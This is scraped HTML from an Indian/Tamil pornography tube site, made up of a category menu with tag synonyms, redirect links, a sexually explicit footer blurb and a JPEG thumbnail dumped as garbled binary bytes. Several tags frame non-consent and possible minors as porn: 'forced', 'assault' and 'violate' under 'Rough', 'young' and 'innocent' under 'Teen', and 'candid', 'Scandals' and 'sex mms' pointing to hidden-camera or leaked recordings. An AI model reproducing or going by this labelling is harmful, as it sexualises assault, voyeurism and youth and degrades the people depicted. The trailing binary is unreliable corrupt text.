<a href="/en/category/1900600/vibrator/popular/1/" target="_self">vibrator</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/1966136/Double Penetration/popular/1/" target="_self">Double Penetration</a>
                        <div class="categories-tags">
<a href="/en/category/1966136//popular/1/" target="_self"></a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/2162744/Erotic/popular/1/" target="_self">Erotic</a>
                        <div class="categories-tags">
<a href="/en/category/2162744/metart/popular/1/" target="_self">metart</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/2162744/romantic/popular/1/" target="_self">romantic</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/2162744/xart/popular/1/" target="_self">xart</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/2162744/glam/popular/1/" target="_self">glam</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/2228280/Face Sitting/popular/1/" target="_self">Face Sitting</a>
                        <div class="categories-tags">
<a href="/en/category/2228280/queening/popular/1/" target="_self">queening</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/2228280/kinging/popular/1/" target="_self">kinging</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/2490424/Femdom/popular/1/" target="_self">Femdom</a>
                        <div class="categories-tags">
<a href="/en/category/2490424/boot worship/popular/1/" target="_self">boot worship</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/2490424/trampling/popular/1/" target="_self">trampling</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/2490424/domina/popular/1/" target="_self">domina</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/2293816/First Time/popular/1/" target="_self">First Time</a>
                        <div class="categories-tags">
<a href="/en/category/2293816/firsttime/popular/1/" target="_self">firsttime</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/2293816/virgin/popular/1/" target="_self">virgin</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/2359352/Fisting/popular/1/" target="_self">Fisting</a>
                        <div class="categories-tags">
<a href="/en/category/2359352/handballing/popular/1/" target="_self">handballing</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/2359352/fist-fucking/popular/1/" target="_self">fist-fucking</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/2424888/Footjob/popular/1/" target="_self">Footjob</a>
                        <div class="categories-tags">
<a href="/en/category/2424888/barefoot/popular/1/" target="_self">barefoot</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/2424888/foot worship/popular/1/" target="_self">foot worship</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/2424888/toes licking/popular/1/" target="_self">toes licking</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/2555960/Gangbang/popular/1/" target="_self">Gangbang</a>
                        <div class="categories-tags">
<a href="/en/category/2555960/foursome/popular/1/" target="_self">foursome</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/2555960/group sex/popular/1/" target="_self">group sex</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/2621496/Glasses/popular/1/" target="_self">Glasses</a>
                        <div class="categories-tags">
<a href="/en/category/2621496/nerd/popular/1/" target="_self">nerd</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/2687032/Gloryhole/popular/1/" target="_self">Gloryhole</a>
                        <div class="categories-tags">
<a href="/en/category/2687032/glory-hole/popular/1/" target="_self">glory-hole</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/2752568/Granny/popular/1/" target="_self">Granny</a>
                        <div class="categories-tags">
<a href="/en/category/2752568/grannie/popular/1/" target="_self">grannie</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/2752568/grandma/popular/1/" target="_self">grandma</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/2818104/Hairy/popular/1/" target="_self">Hairy</a>
                        <div class="categories-tags">
<a href="/en/category/2818104/bush/popular/1/" target="_self">bush</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/2883640/Handjob/popular/1/" target="_self">Handjob</a>
                        <div class="categories-tags">
<a href="/en/category/2883640/hand-job/popular/1/" target="_self">hand-job</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/2883640/jerk/popular/1/" target="_self">jerk</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/2883640/jerking/popular/1/" target="_self">jerking</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/2949176/Hardcore/popular/1/" target="_self">Hardcore</a>
                        <div class="categories-tags">
<a href="/en/category/2949176/hardly/popular/1/" target="_self">hardly</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/2949176/hardcor/popular/1/" target="_self">hardcor</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/3014712/Hentai/popular/1/" target="_self">Hentai</a>
                        <div class="categories-tags">
<a href="/en/category/3014712/anime/popular/1/" target="_self">anime</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/3014712/tentacle/popular/1/" target="_self">tentacle</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/3014712/manga/popular/1/" target="_self">manga</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/3080248/High Heels/popular/1/" target="_self">High Heels</a>
                        <div class="categories-tags">
<a href="/en/category/3080248/high-heels/popular/1/" target="_self">high-heels</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/3080248/stiletto/popular/1/" target="_self">stiletto</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/3080248/shoejob/popular/1/" target="_self">shoejob</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/3211320/Hindi/popular/1/" target="_self">Hindi</a>
                        <div class="categories-tags">
<a href="/en/category/3211320//popular/1/" target="_self"></a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/3145784/Homemade/popular/1/" target="_self">Homemade</a>
                        <div class="categories-tags">
<a href="/en/category/3145784/home-made/popular/1/" target="_self">home-made</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/3145784/homely/popular/1/" target="_self">homely</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/56/Indian/popular/1/" target="_self">Indian</a>
                        <div class="categories-tags">
<a href="/en/category/56/India/popular/1/" target="_self">India</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/56/ Indians/popular/1/" target="_self"> Indians</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/56/ Indianna/popular/1/" target="_self"> Indianna</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/56/desi/popular/1/" target="_self">desi</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/56/hindi/popular/1/" target="_self">hindi</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/56/hijab/popular/1/" target="_self">hijab</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/3735608/Interracial/popular/1/" target="_self">Interracial</a>
                        <div class="categories-tags">
<a href="/en/category/3735608/black on white/popular/1/" target="_self">black on white</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/3735608/ racial/popular/1/" target="_self"> racial</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/3866680/Lesbian/popular/1/" target="_self">Lesbian</a>
                        <div class="categories-tags">
<a href="/en/category/3866680/dyke/popular/1/" target="_self">dyke</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/3866680/tribadism/popular/1/" target="_self">tribadism</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/3866680/tribbing/popular/1/" target="_self">tribbing</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/3866680/lesbo/popular/1/" target="_self">lesbo</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/3866680/lezzie/popular/1/" target="_self">lezzie</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/4259896/MILF/popular/1/" target="_self">MILF</a>
                        <div class="categories-tags">
<a href="/en/category/4259896/housewife/popular/1/" target="_self">housewife</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/3932216/Massage/popular/1/" target="_self">Massage</a>
                        <div class="categories-tags">
<a href="/en/category/3932216/masseur/popular/1/" target="_self">masseur</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/4063288/Masturbating/popular/1/" target="_self">Masturbating</a>
                        <div class="categories-tags">
<a href="/en/category/4063288/masturbate/popular/1/" target="_self">masturbate</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/4063288/autoeroticism/popular/1/" target="_self">autoeroticism</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/4063288/malthusianism/popular/1/" target="_self">malthusianism</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/4063288/onanism/popular/1/" target="_self">onanism</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/4063288/self-abuse/popular/1/" target="_self">self-abuse</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/4063288/self-pollution/popular/1/" target="_self">self-pollution</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/4128824/Mature/popular/1/" target="_self">Mature</a>
                        <div class="categories-tags">
<a href="/en/category/4128824/mature/popular/1/" target="_self">mature</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/4128824/mom/popular/1/" target="_self">mom</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/4128824/granny/popular/1/" target="_self">granny</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/4128824/oldma/popular/1/" target="_self">oldma</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/4128824/grandma/popular/1/" target="_self">grandma</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/4325432/Mistress/popular/1/" target="_self">Mistress</a>
                        <div class="categories-tags">
<a href="/en/category/4325432/domina/popular/1/" target="_self">domina</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/4325432/ mistresses/popular/1/" target="_self"> mistresses</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/4325432/ mistres/popular/1/" target="_self"> mistres</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/235601976/Mumbai/popular/1/" target="_self">Mumbai</a>
                        <div class="categories-tags">
<a href="/en/category/235601976//popular/1/" target="_self"></a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/235667512/Nepali/popular/1/" target="_self">Nepali</a>
                        <div class="categories-tags">
<a href="/en/category/235667512/nepal/popular/1/" target="_self">nepal</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/235667512/nepalese/popular/1/" target="_self">nepalese</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/4390968/Nipples/popular/1/" target="_self">Nipples</a>
                        <div class="categories-tags">
<a href="/en/category/4390968/puffy/popular/1/" target="_self">puffy</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/4456504/Office/popular/1/" target="_self">Office</a>
                        <div class="categories-tags">
<a href="/en/category/4456504/boss/popular/1/" target="_self">boss</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/4456504/secretary/popular/1/" target="_self">secretary</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/4522040/Oiled/popular/1/" target="_self">Oiled</a>
                        <div class="categories-tags">
<a href="/en/category/4522040/oil/popular/1/" target="_self">oil</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/4522040/ oily/popular/1/" target="_self"> oily</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/4522040/ oils/popular/1/" target="_self"> oils</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/4522040/ oiling/popular/1/" target="_self"> oiling</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/4522040/ oild/popular/1/" target="_self"> oild</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/4653112/Outdoor/popular/1/" target="_self">Outdoor</a>
                        <div class="categories-tags">
<a href="/en/category/4653112/outside/popular/1/" target="_self">outside</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/4980792/POV/popular/1/" target="_self">POV</a>
                        <div class="categories-tags">
<a href="/en/category/4980792/point of view/popular/1/" target="_self">point of view</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/3670072/Pakistani/popular/1/" target="_self">Pakistani</a>
                        <div class="categories-tags">
<a href="/en/category/3670072//popular/1/" target="_self"></a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/4718648/Panties/popular/1/" target="_self">Panties</a>
                        <div class="categories-tags">
<a href="/en/category/4718648/panty/popular/1/" target="_self">panty</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/4784184/Pantyhose/popular/1/" target="_self">Pantyhose</a>
                        <div class="categories-tags">
<a href="/en/category/4784184/nylon/popular/1/" target="_self">nylon</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/4784184/lingerie/popular/1/" target="_self">lingerie</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/4849720/Pissing/popular/1/" target="_self">Pissing</a>
                        <div class="categories-tags">
<a href="/en/category/4849720/peeing/popular/1/" target="_self">peeing</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/4849720/piss/popular/1/" target="_self">piss</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/4849720/pee/popular/1/" target="_self">pee</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/4915256/Pornstars/popular/1/" target="_self">Pornstars</a>
                        <div class="categories-tags">
<a href="/en/category/4915256/pornstar/popular/1/" target="_self">pornstar</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/5046328/Pregnant/popular/1/" target="_self">Pregnant</a>
                        <div class="categories-tags">
<a href="/en/category/5046328/preggo/popular/1/" target="_self">preggo</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/5046328/belly/popular/1/" target="_self">belly</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/5111864/Public/popular/1/" target="_self">Public</a>
                        <div class="categories-tags">
<a href="/en/category/5111864/exhibitionist/popular/1/" target="_self">exhibitionist</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/5111864/topless/popular/1/" target="_self">topless</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/5111864/flashing/popular/1/" target="_self">flashing</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/235405368/Punjabi/popular/1/" target="_self">Punjabi</a>
                        <div class="categories-tags">
<a href="/en/category/235405368//popular/1/" target="_self"></a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/5177400/Retro/popular/1/" target="_self">Retro</a>
                        <div class="categories-tags">
<a href="/en/category/5177400/retro/popular/1/" target="_self">retro</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/5177400/vintage/popular/1/" target="_self">vintage</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/5177400/classic/popular/1/" target="_self">classic</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/5242936/Rough/popular/1/" target="_self">Rough</a>
                        <div class="categories-tags">
<a href="/en/category/5242936/rough/popular/1/" target="_self">rough</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/5242936/forced/popular/1/" target="_self">forced</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/5242936/brutal/popular/1/" target="_self">brutal</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/5242936/violent/popular/1/" target="_self">violent</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/5242936/assault/popular/1/" target="_self">assault</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/5242936/violate/popular/1/" target="_self">violate</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/3539000/Scandals/popular/1/" target="_self">Scandals</a>
                        <div class="categories-tags">
<a href="/en/category/3539000//popular/1/" target="_self"></a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/5308472/Small Tits/popular/1/" target="_self">Small Tits</a>
                        <div class="categories-tags">
<a href="/en/category/5308472/tiny tits/popular/1/" target="_self">tiny tits</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/5374008/Smoking/popular/1/" target="_self">Smoking</a>
                        <div class="categories-tags">
<a href="/en/category/5374008/cigarette/popular/1/" target="_self">cigarette</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/5439544/Softcore/popular/1/" target="_self">Softcore</a>
                        <div class="categories-tags">
<a href="/en/category/5439544/soft porn/popular/1/" target="_self">soft porn</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/5505080/Solo/popular/1/" target="_self">Solo</a>
                        <div class="categories-tags">
<a href="/en/category/5505080//popular/1/" target="_self"></a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/5570616/Spanked/popular/1/" target="_self">Spanked</a>
                        <div class="categories-tags">
<a href="/en/category/5570616/spank/popular/1/" target="_self">spank</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/5570616/spanking/popular/1/" target="_self">spanking</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/5570616/caning/popular/1/" target="_self">caning</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/5636152/Squirt/popular/1/" target="_self">Squirt</a>
                        <div class="categories-tags">
<a href="/en/category/5636152/female ejaculation/popular/1/" target="_self">female ejaculation</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/5636152/squirting/popular/1/" target="_self">squirting</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/235339832/Srilankan/popular/1/" target="_self">Srilankan</a>
                        <div class="categories-tags">
<a href="/en/category/235339832//popular/1/" target="_self"></a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/5701688/Stockings/popular/1/" target="_self">Stockings</a>
                        <div class="categories-tags">
<a href="/en/category/5701688//popular/1/" target="_self"></a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/5767224/Strap-on/popular/1/" target="_self">Strap-on</a>
                        <div class="categories-tags">
<a href="/en/category/5767224/strapon/popular/1/" target="_self">strapon</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/5832760/Swingers/popular/1/" target="_self">Swingers</a>
                        <div class="categories-tags">
<a href="/en/category/5832760/swinger/popular/1/" target="_self">swinger</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/3604536/Tamil/popular/1/" target="_self">Tamil</a>
                        <div class="categories-tags">
<a href="/en/category/3604536//popular/1/" target="_self"></a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/5898296/Teen/popular/1/" target="_self">Teen</a>
                        <div class="categories-tags">
<a href="/en/category/5898296/young/popular/1/" target="_self">young</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/5898296/nymphos/popular/1/" target="_self">nymphos</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/5898296/teenage/popular/1/" target="_self">teenage</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/5898296/innocent/popular/1/" target="_self">innocent</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/235208760/Telugu/popular/1/" target="_self">Telugu</a>
                        <div class="categories-tags">
<a href="/en/category/235208760//popular/1/" target="_self"></a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/5963832/Threesome/popular/1/" target="_self">Threesome</a>
                        <div class="categories-tags">
<a href="/en/category/5963832/3some/popular/1/" target="_self">3some</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/6094904/Uniform/popular/1/" target="_self">Uniform</a>
                        <div class="categories-tags">
<a href="/en/category/6094904/police/popular/1/" target="_self">police</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/6094904/nurse/popular/1/" target="_self">nurse</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/6094904/cosplay/popular/1/" target="_self">cosplay</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/6160440/Voyeur/popular/1/" target="_self">Voyeur</a>
                        <div class="categories-tags">
<a href="/en/category/6160440/candid/popular/1/" target="_self">candid</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/6225976/Webcam/popular/1/" target="_self">Webcam</a>
                        <div class="categories-tags">
<a href="/en/category/6225976/cams/popular/1/" target="_self">cams</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/6225976/skype/popular/1/" target="_self">skype</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/6225976/livejasmin/popular/1/" target="_self">livejasmin</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/6291512/Whore/popular/1/" target="_self">Whore</a>
                        <div class="categories-tags">
<a href="/en/category/6291512/prostitute/popular/1/" target="_self">prostitute</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/6291512/hooker/popular/1/" target="_self">hooker</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/6291512/escort/popular/1/" target="_self">escort</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/6291512/money/popular/1/" target="_self">money</a></tags_subtemplatea>

                        </div>
                    </div>
  
                </div>
    
                <div class="promo">
                       <div class="promo-item">[#BANNER_CATEGORY_250_e1#]</div>
                       <div class="promo-item">[#BANNER_CATEGORY_250_e2#]</div>
                       <div class="promo-item">[#BANNER_CATEGORY_250_e3#]</div>
                       <div class="promo-item">[#BANNER_CATEGORY_250_e4#]</div>
                </div>
    
                <h2 class="title">Similar Porn</h2>
                <div class="top-list">
<a href="/gotrdr/2916303/" data-ct="2916303">tamils ex videos</a><a href="/gotrdr/3759593891/" data-ct="3759593891">mallu sex</a><a href="/gotrdr/578643652/" data-ct="578643652">mallu porn</a><a href="/gotrdr/898750289/" data-ct="898750289">desi indian sex</a><a href="/gotrdr/203918651/" data-ct="203918651">tamil porn</a><a href="/gotrdr/2466158164/" data-ct="2466158164">tamil sex video</a><a href="/gotrdr/116836637/" data-ct="116836637">South Indian Porn</a><a href="/gotrdr/3860118855/" data-ct="3860118855">desi aunty</a><a href="/gotrdr/3420784801/" data-ct="3420784801">tamil hot movies</a><a href="/gotrdr/1391186272/" data-ct="1391186272">xxx indian</a><a href="/gotrdr/2588236576/" data-ct="2588236576">tamil new sex videos</a><a href="/gotrdr/91314230/" data-ct="91314230">top indian sex videos</a><a href="/gotrdr/1799823605/" data-ct="1799823605">TamilS ex Video</a><a href="/gotrdr/3929315220/" data-ct="3929315220">bollywood sex</a><a href="/gotrdr/1011494874/" data-ct="1011494874">tamil sex padam</a><a href="/gotrdr/2422951971/" data-ct="2422951971">tamil xnxx videos</a><a href="/gotrdr/1199604/" data-ct="1199604">indian saree sex</a><a href="/gotrdr/547990593/" data-ct="547990593">xxx malayalam</a><a href="/gotrdr/3945003155/" data-ct="3945003155">tamil sexy 2021</a><a href="/gotrdr/180436871/" data-ct="180436871">tamil hot sex 2021</a><a href="/gotrdr/1791443751/" data-ct="1791443751">tamil xxx</a><a href="/gotrdr/65955301/" data-ct="65955301">telugu porn</a><a href="/gotrdr/3419732895/" data-ct="3419732895">desi sex</a><a href="/gotrdr/1386750970/" data-ct="1386750970">www.indianxxxvids.com</a><a href="/gotrdr/1399961651/" data-ct="1399961651">indian sex mms</a><a href="/gotrdr/1499390037/" data-ct="1499390037">desi sex videos</a><a href="/gotrdr/1968981445/" data-ct="1968981445">mallu xxx</a><a href="/gotrdr/2045713282/" data-ct="2045713282">indian sex movie</a><a href="/gotrdr/2676142828/" data-ct="2676142828">desi xxx videos</a><a href="/gotrdr/14849674/" data-ct="14849674">malayalam xxx</a><a href="/gotrdr/40474797/" data-ct="40474797">indian teen porn</a><a href="/gotrdr/54821292/" data-ct="54821292">desi aunty sex</a><a href="/gotrdr/89520120/" data-ct="89520120">hindi sex video</a><a href="/gotrdr/99035111/" data-ct="99035111">new desi sex</a><a href="/gotrdr/115732287/" data-ct="115732287">malayalam porn videos</a><a href="/gotrdr/129941279/" data-ct="129941279">top indian sex video hd</a>
                </div>
            </div>
        </div>
    </div>
    
    <div class="footer">
        <div class="container">
            <div class="footer-nav">

            </div>
            <span class="footer-text">Copyright © tamilsextube.me 2021, All Rights Reserved <br> 
These cute looking babes have the hottest of bodies that will leave straight men drooling in their pants for the chance to have a taste of their tight hairy and dripping wet poke holes. The best ever babes shake and twerk their butts, arousing the wildest sexual desires of their horny boyfriends on this tamil sex tube. These sexy Tamil pussies know all secrets of seduction and their wet muffs crave for utmost sexual pleasure. Make a successful visit to tamil sex tube and enjoy the hot scenes.
 <a href="https://livesexcams9.com/">livesexcams9</a></span>
        </div>
    </div>


<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="/assets/js/app.js?1"></script>

[#BANNER_CATEGORY_fling#]
[#BANNER_CATEGORY_script#]
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5336482f34674538b54941c6ea0ec627","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/plain
request_url: https://tamilsextube.me/thumbs/801/2705852735148710801_0.v1580823001
body_size: 24721
content:
���� JFIF   �  �� C �� C��  � � ��          	
 �� C   !1"AQaq#2�BR���	3��C��$b�%�4rs����            �� 6    !1A"Qaq#2�����3B�%��b��   ? �E2�Z@
��zk�tvhf�X����m:U���m|r��1�"j�pJ=���5�s��GJ��w�;�7mW?�k���ڜE��˚\QR� �8>��ؐ��@�V+	h8�Ң�������B��(ݭ�^�z�fƔ��:�2\*�q�?��ڇ���<0��+�/�w���č>�58� ^6���h�*2�:Z)R��I�O�Uev;A��I(e���&��8�% �!إ���7ߔ/�c�l�Ġ��\�J�'-N7�e_�����|��.̟ʘݸ֕:P���� ƹt�����)K����삽�#�)�zg���3�օ��ʛ�KS��*SAա��D�[��RB�`G �uK�q W���!3�Ԩ�����jr!I-�J����c�;��P�ڬ�?�+�\R��{�jV�.SH��L��y������Z�
1�w���n.�Q�vB�@�9�[ʋA��'T���	KUz52���\�H)`'#�>Ug����1���	���0[���-e�V�ȀiO��\fd���$�RH���.�a��p�S1
QKkNTIܔ�=��62�i|p̯��KaŅ�`�{s���2v�n>���y�`�08Ϩ:��ֿ%zCR|`20	�}]��S�UyI��S��'
O'*Jx��� Mv��]��<���[Vi-:��I�3Ǩ���o�
��r �����E5m����(u����]N���E���֨S�}K�Z��Q6<��N>ם
n�I�G�P�<�qD)�~<����EЛ��=Fn�����z�ȋj�y���k˖�@R�%a(J|���jW�1NxiR�W�Q������I��6V)�Pۓm�pI/4�N�!J ��HTտ��8�о��P.�b�q|6Y��,���E��B�)�%M�����#$���{*���@Z=+EcY����u��a��-�S� nKͼ�+q�
